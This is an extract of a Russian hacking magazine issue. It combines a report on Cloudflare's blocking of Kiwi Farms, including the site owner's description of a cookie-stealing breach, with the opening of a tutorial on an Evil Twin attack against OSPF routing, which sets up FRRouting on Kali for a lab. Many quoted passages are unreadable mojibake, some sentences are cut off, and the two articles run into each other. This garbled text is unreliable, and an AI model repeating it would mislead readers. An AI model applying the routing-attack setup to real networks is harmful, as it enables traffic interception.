

﹡ Принадлежит компании Meta, которая признана экстремистской и запрещена в России. Н

*»* Также он напомнил, что в истории было всего два прецедента, когда Cloudflare отказывалась предоставлять свои услуги сайтам.

Первый случай имел место в 2017 году — это закрытие неонацистского сайта The Daily Stormer, с пользователем которого связывали теракт в Шарлотсвилле, штат Вирджиния (тогда Джеймс Алекс Филдс протаранил на автомобиле толпу людей, в результате чего пострадали 19 человек). Второй случай блокировка имиджборда 8chan, произошедшая в 2019 году после массового убийства в городе Эль-Пасо, штата Техас, когда погибли 20 человек. Свой манифест нападавший, Патрик Крузиус, опубликовал именно на этом имиджборде.

При этом Принс заявляет, что после обеих блокировок «в компании заметили резкое увеличение числа авторитарных режимов, пытающихся вынудить Cloudflare отключить защитные сервисы для сайтов правозащитных организаций, при этом ссылаясь на наши собственные аргументы».

*»*

*÷àåâ, ýòî íå çíà÷èò, ÷òî ìû áûëè ïðàâû, êîãäà ýòî ñäåëàëè. È íå çíà÷èò, ÷òî ìû êîãäà*‑*íèáóäü ñäåëàåì ýòî ñíîâà».*

В частности, уже упомянутый Алекс Стамос писал, что Принс немного лукавит, когда рекомендует обращаться к хостерам и давить на них, если речь заходит о модерации и потенциальных блокировках контента.

*« » «Áåç "íåéòðàëüíûõ" çàùèòíûõ ñåðâèñîâ Cloudflare ÿ íå ñìîã áû îðãàíèçîâàòü ìèëëèîíû DDoS-àòàê. Òðóäíî ïåðåäàòü, íàñêîëüêî âàæíóþ ðîëü èíñòðóìåíòû Cloudflare èãðàþò â óñïåøíîé ðàáîòå DDoS-ñåðâèñîâ: ïðåñòóïíèêè, ó êîòîðûõ íå áûëî çàùèòû Cloudflare, íå çàäåðæèâàëèñü â îíëàéíå ïîäîëãó», — ãîâîðèò Rasbora.*

Бывший дидосер пишет, что компания прекрасно знает, кому предоставляет защиту, и продолжает делать это, «полностью осознавая конечный результат своих действий».

*»*

*« «Cloudflare îòâå÷àåò çà òî, ÷òîáû DDoS-ñåðâèñû îñòàâàëèñü â ñåòè è ïðîäîëæàëè ðàáîòàòü. Òå ñàìûå ñàéòû, åäèíñòâåííàÿ öåëü êîòîðûõ ïîääåðæèâàòü ñîáñòâåííóþ áèçíåñ*‑*ìîäåëü Cloudflare ïî ïðîäàæå* защиты от DDoS. Уважаемый читатель, пожалуйста, подумай над пос*ëåäíèì ïðåäëîæåíèåì. Cloudflare — ïîæàðíàÿ ñëóæáà, êîòîðàÿ ãîðäèòñÿ òåì, ÷òî òóøèò ïîæàðû â ëþáîì äîìå, íåçàâèñèìî îò òîãî, êòî òàì æèâåò. Òîëüêî âîò îíè çàáûâàþò óïîìÿíóòü î òîì, ÷òî îíè ñàìè àêòèâíî ðàçæèãàþò ýòè ïîæàðû è ïîòîì çàðàáàòûâàþò íà èõ òóøåíèè», ðåçþìèðóåò Rasbora.*

# **БЛОКИРОВКА KIWI FARMS**

Когда стало очевидно, что официальное заявление Мэтью Принса, говорившего от лица Cloudflare, только увеличило недовольство в сети, компании все же пришлось пойти на более решительные меры.

# **Blocking Kiwifarms**

04.09.2022

# **Matthew Prince**

This post is also available in 简体中文, 日本語, Deutsch, Français, Español.

We have blocked Kiwifarms. Visitors to any of the Kiwifarms sites that use any of

Cloudflare's services will see a Cloudflare block page and a link to this post.

Kiwifarms may move their sites to other providers and, in doing so, come back online, but we have taken steps to block their content from being accessed through our infrastructure.

# Заявление о блокировке Kiwi Farms



*»*

найдет другую инфраструктуру и все равно вернется в онлайн. С этим мнением явно несогласна Клара Сорренти, которая 5 сентября разместила на сайте кампании Drop Kiwi Farms сообщение, начинающееся со слов: «Кампания окончена. Мы победили».

Сорренти пишет, что после бана операторы Kiwi Farms действительно попытались укрыться в рунете (о чем писал Алекс Стамос), однако не задержались в нем надолго, равно как и в других местах. Дело в том, что российская компания DDoS-Guard, специализирующаяся на защите от DDoS-атак, также отказалась работать с Kiwi Farms.

*»* После блокировки основным каналом связи Муна с пользователями стал Telegram. Когда DDoS-Guard отказался сотрудничать с Kiwi Farms, Мун писал: «Сегодня утром DDoS-Guard отказался от нас. Этот мем о том, что Россия свободная страна, просто смешон».



*« «ß íå âèæó ñèòóàöèè, â êîòîðîé Kiwi Farms ïðîñòî ïîçâîëÿò ðàáîòàòü. [Ñàéò] ëèáî ïðåâðàòèòñÿ â ðàçäðîáëåííóþ îáîëî÷êó ñàìîãî ñåáÿ, êàê 8chan, ëèáî áóäåò ïðûãàòü ìåæäó õîñòàìè è äîìåííûìè èìåíàìè, êàê Daily Stormer», — ïðèçíàâàë Ìóí â íà÷àëå ñåíòÿáðÿ.*

В настоящее время Kiwi Farms доступен преимущественно через Tor, но onionсайт работает с перебоями, а найти другие варианты, где ресурс не банят через несколько дней, пока не выходит. Также нужно сказать, что Kiwi Farms исключили даже из интернет-архива Wayback Machine.

Сейчас сайт регулярно подвергается DDoS-атакам, а согласно свежему сообщению Муна от 18 сентября, на днях Kiwi Farms успешно взломали: был скомпрометирован украинский хостер vsys, которым Kiwi Farms пользовался как прямым прокси, и в результате учетная запись администратора. Мун предупреждает, что, скорее всего, в ходе атаки были украдены пароли, emailадреса и IP-адреса всех пользователей ресурса. Тем не менее админ обещает, что работа сайта будет восстановлена.

# **Site Breach**

**User Impact Statement** 

- The forum was hacked. You should assume the following.
- Assume your password for the Kiwi Farms has been stolen. • Assume your email has been leaked.
- Assume any IP you've used on your Kiwi Farms account in the last month has been leaked.
- Thankfully, most users pay attention to my privacy checkups and there isn't much to leak.
- You should take a moment to read <u>privacyguides.org</u>, even if you hate this site. Use an email address from a reputable provider. Never use the same password. Use a passphrase with a password manager suggested on PrivacyGuides. Use email aliases instead of burner emails so you

keep access to your accounts without risking your privacy. I do not know for sure if any user information was leaked. In my access logs, they attempted to

download all user records at once. This caused an error and no output was returned. I shut everything off soon after. If they scraped information through some other mechanism, I cannot say with any confidence either way.

# Сообщение о взломе

**Technical Explanation** 

Yesterday, vsys - one of our hosts out of Ukraine - was compromised. I initially believed that this allowed a hacker to take over that webserver and snoop data as a man-in-the-middle. I no longer believe that is the case.

A bad actor was able to upload a webpage disguised as an audio file to XenForo. Elsewhere, he was able to load this webpage (probably as an inline frame), causing random users to make automated requests and send their authentication cookies off-site, so that the attacker could use it to gain access to their account. My admin account was compromised through this mechanism.

Once they had access to the ACP, they attempted to download user data, and XenForo provides a way to export user lists with information that is precisely: email, username, last acitivity, register date, user state (banned/unverified), post count, and if they are staff.

# Мун объясняет, как взломали сайт

*»* Клара Сорренти, уже провозгласившая победу над Kiwi Farms, отмечает, что недавно даже помощник директора ФБР официально признал, что Kiwi Farms представляет собой «внутреннюю террористическую угрозу». Она обещает, что ее команда продолжит следить за Kiwi Farms, но вряд ли ресурс сможет возродиться и получит такую же доступность и влияние в интернете, какими обладал еще недавно.



*« «Áåñ÷èñëåííûå æåðòâû Kiwi Farms ìîãóò ñïàòü ñïîêîéíî, çíàÿ, ÷òî ñàéò îáðå÷åí. Îí íèêîãäà íå âîññòàíîâèò áûëóþ äèíàìèêó è ïðîäîëæèò òåðÿòü ïîäïèñ÷èêîâ, ñ êàæäîé íåäåëåé ñòàíîâÿñü âñå áîëåå è áîëåå íåàêòóàëüíûì. <…> Ñåãîäíÿ ìèð ñòàë ëó÷øå», — çàêëþ÷àåò Ñîððåíòè.*

# **ATAKAS** EVIL TWIN ПОВЕРХ ДИНАМИЧЕСКОЙ МАРШРУТИЗАЦИИ

Атаки на домены динамической маршрутизации могут устроить настоящий хаос в сети, так как нарушают сам процесс маршрутизации. В этой статье я поделюсь модификацией атаки Evil своей Twin для перехвата данных в сетях на основе протокола OSPF. Также продемонстрирую способ подключения к автономной системе, покажу, как можно обойти аутентификацию и выполнить вредоносную LSU-инъекцию.





# **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

# **KAK PABOTAET OSPF**

OSPF (open shortest path first) - это протокол внутридоменной динамической маршрутизации, основанный на математическом алгоритме Эдсгера Дейкстры. Это link-state-протокол, и во время передачи данных по OSPF анализируется состояние канала. На основе состояния канала OSPF структурирует таблицы маршрутизации, поддерживает их актуальность и выполняет автоматический обмен маршрутной информацией со своими соседями. OSPF — открытый стандарт, который поддерживают все вендоры сетевого оборудования. И это самый распространенный протокол внутридоменной маршрутизации в рамках продакшена.

- В этой статье я буду говорить о второй версии OSPF. Характеристики ее таковы:
- OSPF для трансляции служебной информации использует IP-адрес групповой рассылки 224.0.0.5;
- поддерживает IPv4;
- работает исключительно на сетевом уровне;
- в качестве объявлений состояния каналов использует сообщения LSA (linkstate advertisement);
- поддерживает VLSM;
- имеет высокий коэффициент уровня сходимости по сравнению с дистанционно-векторными протоколами;
- строит дерево кратчайших путей (так как основан на алгоритме Дейкстры); • использует формулу reference bandwidth / link bandwidth для оценки стоимости маршрута. То есть константа полосы пропускания делится на фактическую скорость полосы пропускания. Однако значение reference bandwdith может быть изменено.



# Что может помешать атакующему?

Протокол OSPF атаковать куда сложнее, чем его родственников - дистанционно-векторные протоколы маршрутизации (например, RIP или EIGRP). Обозначу основные проблемы:

• AS OSPF может быть разбита на зоны. Инженеры могут спроекти-

- ровать домен маршрутизации OSPF с несколькими зонами, чтобы уменьшить нагрузку на вычислительные ресурсы маршрутизаторов. Нужно учитывать это в домене маршрутизации OSPF, как и возможность прохождения пакетов между этими зонами. Например, если ты собираешься выполнять ИНЪЕКЦИИ МАРШРУТОВ.
- **Наличие пакетов приветствия Hello.** Подключиться к домену маршрутизации OSPF будет возможно, если сетевой администратор не позаботился о конфигурации пассивных интерфейсов, сама конфигурация позволяет отключать рассылку пакетов приветствия на уровне самих анонсируемых сетей. Если в сетевом анализаторе не встретишь пакеты OSPF - либо OSPF нет, либо настроены пассивные интерфейсы. А это делает невозможным проведение атаки на домен динамической маршрутизации.

# ВМЕШАТЕЛЬСТВО В ПРОЦЕСС МАРШРУТИЗАЦИИ

Чтобы атаковать домен динамической маршрутизации, нужно подключиться непосредственно к самому процессу маршрутизации. Это можно сделать через настоящий роутер (имею в виду железку) либо воспользоваться FRR.



**INFO** 

FRRouting - это специальный виртуальный маршрутизатор, который может интегрироваться с твоей ОС и работать как настоящий роутер. Очень крутая штука, поскольку поддерживает множество интересных протоколов: BGP, IS-IS, OSPF, EIGRP, VRRP, BFD и так далее. В этой статье я воспользуюсь именно FRR.

В первую очередь нужно активировать демоны FRR. За каждый протокол будет отвечать отдельный демон. Нам понадобятся демоны ospfd и staticd.

# root@kali:~# nano /etc/frr/daemons ospfd=yes staticd=yes

Перед запуском демона переключаем сетевой интерфейс в promiscuous mode, разрешаем маршрутизацию и активируем работу NAT Helper (NFCONNTRACK).

in9uz@kali:~\$ sudo ip link set eth0 promisc on in9uz@kali:~\$ sudo sysctl -w net.ipv4.ip forward=1 in9uz@kali:~\$ sudo modprobe nf\_conntrack root@kali:~# echo "1" > /proc/sys/net/netfilter/nf\_conntrack\_ helper

После этого включаем демон FRR и проверяем его состояние.

## in9uz@kali:~\$ sudo systemctl start frr in9uz@kali:~\$ sudo systemctl status frr



# Состояние FRR

С помощью команды vtysh попадаем на панель управления маршрутизатором:

# in9uz@kali:~\$ sudo vtysh

kali# show ver



# Структура лабораторной сети

В качестве лаборатории мы с тобой выстроим трехуровневую сеть. Для SMBшары я выделил отдельный сегмент (WAREHOUSE), но на самом деле это просто коммутатор уровня распределения. Также есть несколько виртуальных сетей, они находятся на коммутаторах уровня доступа, а на коммутаторах уровня распределения происходит уже маршрутизация между самими VLAN. Отказоустойчивость сети обеспечивает HSRPv2. Начиная с уровня распре-

деления, я настроил динамическую маршрутизацию OSPF, все хранится в нулевой BACKBONE-зоне.

